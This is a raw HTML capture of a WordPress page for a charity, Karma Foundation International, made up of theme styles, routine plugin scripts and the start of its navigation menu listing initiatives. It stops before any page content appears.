

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karmafoundation.com/quotes/
body_size: 13428
content:
<!DOCTYPE html>

<!--[if IE 8]>

<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns#">

<![endif]-->

<!--[if !(IE 8)]><!-->

<html lang="en-US" prefix="og: http://ogp.me/ns#" class="cmsmasters_html">

<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<meta name="format-detection" content="telephone=no" />

<meta name="google-site-verification" content="BBedM-5wFzAH1I83qboncTwZkp0Hd6xi3GUrkEQRkpA" />

<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://www.karmafoundation.com/xmlrpc.php" />

<link rel="stylesheet" href="/wp-content/themes/my-religion/css/jquery.mCustomScrollbar.css">

<title>Quotes - Karma Foundation International</title>

<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.karmafoundation.com/quotes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quotes - Karma Foundation International" />
<meta property="og:url" content="https://www.karmafoundation.com/quotes/" />
<meta property="og:site_name" content="Karma Foundation International" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quotes - Karma Foundation International" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Karma Foundation International &raquo; Feed" href="https://www.karmafoundation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karma Foundation International &raquo; Comments Feed" href="https://www.karmafoundation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Karma Foundation International &raquo; iCal Feed" href="https://www.karmafoundation.com/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.karmafoundation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5056744ffba045db5691f1f2b24cf205"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='https://www.karmafoundation.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flagallery-css'  href='https://www.karmafoundation.com/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-cmsmasters-sermons-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-sermons/css/cmsmasters-sermons-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-sermons-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-sermons/css/cmsmasters-sermons-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.karmafoundation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='eg-fontawesome-css'  href='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/css/font-awesome.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css'  href='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/css/eg-frontend.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css'  href='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/css/prettyPhoto.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.karmafoundation.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='timetable_font_lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.karmafoundation.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theme-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-adapt-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='theme-retina-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-icons-custom-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-donations-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-donations/css/cmsmasters-donations-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-donations-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/cmsmasters-donations/css/cmsmasters-donations-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-woo-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-woo-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-woo-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-woo-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-events-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-events-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-events-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-events-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-timetable-style-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-timetable-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-cmsmasters-timetable-adaptive-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/cmsmasters-timetable-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-fonts-schemes-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion.css?ver=1.0.0' type='text/css' media='screen' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-fonts-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion_fonts.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-primary-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion_colors_primary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lte IE 9]>
<link rel='stylesheet' id='theme-schemes-secondary-css'  href='https://www.karmafoundation.com/wp-content/uploads/cmsmasters_styles/my-religion_colors_secondary.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ie-css'  href='https://www.karmafoundation.com/wp-content/themes/my-religion/css/ie.css?ver=1.0.0' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='cmsmasters-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CCrimson+Text%3A400%2C400italic%2C700%2C700italic%7CSource+Sans+Pro%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=5056744ffba045db5691f1f2b24cf205' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.karmafoundation.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.1"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' data-cfasync="false" src='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.1'></script>
<script type='text/javascript' data-cfasync="false" src='https://www.karmafoundation.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.1'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/imagesloaded.min.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/jquery.prettyPhoto.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/isotope.js?ver=1.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/www.karmafoundation.com\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"6dfd7042a8","plugin_url":"https:\/\/www.karmafoundation.com\/wp-content\/plugins\/everest-gallery-lite\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/everest-gallery-lite/js/eg-frontend.js?ver=1.0.5'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jsLibraries.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.karmafoundation.com/wp-content/themes/my-religion/js/jquery.iLightBox.min.js?ver=2.2.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.6.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.karmafoundation.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.karmafoundation.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.karmafoundation.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.karmafoundation.com/?p=1975' />
<link rel="alternate" type="application/json+oembed" href="https://www.karmafoundation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.karmafoundation.com%2Fquotes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.karmafoundation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.karmafoundation.com%2Fquotes%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.karmafoundation.com"><link rel="https://theeventscalendar.com/" href="https://www.karmafoundation.com/wp-json/tribe/events/v1/" />
<!-- <meta name='Grand Flagallery' content='5.9.0' /> -->
<style type="text/css">
	.header_top {
		height : 32px;
	}
	
	.header_mid {
		height : 120px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 120px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 152px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 180px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 212px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 120px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
		.header_mid .header_mid_inner > div:not(.search_wrap),
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
.buttons_center {
text-align:center;
}
.buttons_center .button_wrap {
display: inline-block;
margin:0 5px;
}
.custom_subscribe_title h4 {
margin:-10px 0 0;
font-size:22px;
line-height:34px;
}
@media only screen and (min-width: 1440px) {
.custom_subscribe .wysija-submit-field {
padding-left:60px;
padding-right:60px;
}
}
@media only screen and (max-width: 768px) {
.adaptiva_contacts_map {
height:300px !important;
}
}
	.header_mid .header_mid_inner .logo_wrap {
		width : 304px;
	}

	.header_mid_inner .logo .logo_retina {
		width : 152px;
		max-width : 152px;
	}
.headline_outer {
				background-image:url(https://www.karmafoundation.com/wp-content/uploads/2018/06/Karma-Initiatives.jpg);
				background-repeat:no-repeat;
				background-attachment:scroll;
				background-size:cover;
			}
.headline_color {
				background-color:rgba(49,51,59,0);
			}
.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:250px;
		}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.header_fullwidth .header_mid .mid_nav_wrap{
	float:right !important;
}
.tp-mask-wrap div{
text-align:center !important;
}

#cmsmasters_icon_box_5b0a09ec18fcb:before {
    border: 1px solid #e2e2e2 !important;
}
.header_mid .header_mid_outer {
	border: none !important; }

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #fff !important;
    opacity: 1; /* Firefox */
}
.header_mid .cmsmasters_button{
	background-color:#fd9307 !important
}
.cmsmasters_color_scheme_footer .cmsmasters_likes a{
	color: rgba(255,255,255,0.5) !important;
}
.cmsmasters_dynamic_cart {
    display: none !important;
}

cmsmasters_dynamic_cart_wrap {
    display: none !important;
}
.cmsmasters_dynamic_cart_wrap{
	display: none !important;
}
	.navigation li a {
		color: #3b3b3b !important; }
.cmsmasters_color_scheme_footer{
	color: rgba(255,255,255,0.5) !important;
}
.header_mid header_mid_scroll{
	height:120px !important;
	box-shadow:2px 2px #f2f2f2;
}
.cmsmasters_footer_small .social_wrap {
    float: right;
	display: none !important;}

.header_fullwidth .header_mid .header_mid_inner {
	background-color: #fff !important;}

.sidebar_layout_14141414 aside{
	    width: 29% !important;
}
sub-menu{
	margin-top:0px !important;
}
html.csstransitions nav > div > ul ul{
	margin-top:0px !important;
}
button#catapultCookie {
    background: #fd9307 !important;
    color:#fff !important ;
    border: 0;
	 padding: 0px !important;
	padding-left:5px !important;
	padding-right:5px !important;
  
    border-radius: 3px;
    font-size: 13px !important;
}
.has-cookie-bar #catapult-cookie-bar {
       padding: 7px 20px 7px !important;
}
div.wpcf7-mail-sent-ok {
	border: 2px solid #ffffff !important;
    color: #fff !important;
}
span.wpcf7-not-valid-tip{
	 color: #fff !important;
}



@media only screen and (max-width: 768px){
	.sidebar_layout_14141414 aside {
    width: 90% !important;
}
	.header_fullwidth .header_mid .mid_nav_wrap{
	float:none !important;
}
	.header_mid .logo_wrap .logo {
    display: inline-block;
    vertical-align: middle;
    width: 177px !important;
}
}


		</style>
	


</head>

<body data-rsssl=1 class="page-template-default page page-id-1975 woocommerce-no-js tribe-no-js">

	

<!-- _________________________ Start Page _________________________ -->

<div id="page" class="chrome_only cmsmasters_liquid fixed_header cmsmasters_heading_after_header hfeed site">



<!-- _________________________ Start Main _________________________ -->

<div id="main">

	

<!-- _________________________ Start Header _________________________ -->

<header id="header" class="header_fullwidth">

	<div class="header_mid" data-height="120"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://www.karmafoundation.com/" title="Karma Foundation International" class="logo">
	<img src="https://www.karmafoundation.com/wp-content/uploads/2020/01/karma-logo-updated.png" alt="Karma Foundation International" /><img class="logo_retina" src="https://www.karmafoundation.com/wp-content/uploads/2020/01/karma-logo-updated.png" alt="Karma Foundation International" width="152" height="59" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0);"><span></span></a></div></div><div class="header_donation_but_wrap"><div class="header_donation_but_wrap_inner"><div class="header_donation_but"><a href="https://www.karmafoundation.com/donation/" class="cmsmasters_button"><span>Donate</span></a></div></div></div><div class="cmsmasters_dynamic_cart_wrap"><div class="cmsmasters_dynamic_cart"><a href="https://www.karmafoundation.com" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><div class="cmsmasters_dynamic_cart_button_hide"></div><div class="widget_shopping_cart_content"></div></div></div><!-- _________________________ Start Navigation _________________________ --><div class="mid_nav_wrap"><nav role="navigation"><div class="menu-karma-header-menu-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-2370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2370 menu-item-depth-0"><a title="Home" href="/"><span class="nav_item_wrap"><span class="nav_title">Home</span></span></a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1090 menu-item-depth-0"><a title="Who We Are" href="/about/"><span class="nav_item_wrap"><span class="nav_title">Who We Are</span></span></a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179 menu-item-depth-0"><a title="Our Purpose" href="https://www.karmafoundation.com/our-purpose/"><span class="nav_item_wrap"><span class="nav_title">Our Purpose</span></span></a></li>
<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 menu-item-depth-0"><a href="https://www.karmafoundation.com/gallery/"><span class="nav_item_wrap"><span class="nav_title">Gallery</span></span></a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616 menu-item-depth-0"><a href="https://www.karmafoundation.com/csr/"><span class="nav_item_wrap"><span class="nav_title">CSR</span></span></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1092 menu-item-depth-0"><a title="Initiatives" href="/initiatives/"><span class="nav_item_wrap"><span class="nav_title">Initiatives</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2185 menu-item-depth-1"><a title="Covid-19 Assistance" href="/covid-19/"><span class="nav_item_wrap"><span class="nav_title">Covid-19 Assistance</span></span></a>	</li>
	<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1095 menu-item-depth-1"><a title="Karma Education for children" href="/karma-education-for-children/"><span class="nav_item_wrap"><span class="nav_title">Karma Education for children</span></span></a>	</li>
	<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1096 menu-item-depth-1"><a title="Karma Support for Elderly" href="/karma-support-for-elderly/"><span class="nav_item_wrap"><span class="nav_title">Karma Support for Elderly</span></span></a>	</li>
	<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1098 menu-item-depth-1"><a title="Bringing Mindfulness" href="/bringing-mindfulness/"><span class="nav_item_wrap"><span class="nav_title">Bringing Mindfulness</span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378 menu-item-depth-subitem"><a title="Happiness Movement" href="/happiness-movement/"><span class="nav_item_wrap"><span class="nav_title">Happiness Movement</span></span></a>		</li>
		<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-depth-subitem"><a title="Health and Healing" href="https://www.shilpaarorand.com"><span class="nav_item_wrap"><span class="nav_title">Health and Healing</span></span></a>		</li>
		<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-depth-subitem"><a title="Meditation" href="/meditation/"><span class="nav_item_wrap"><span class="nav_title">Meditation</span></span></a>		</li>
		<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-depth-subitem"><a title="Yoga Retreat" href="/yoga-retreat/"><span class="nav_item_wrap"><span class="nav_title">Yoga Retreat</span></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
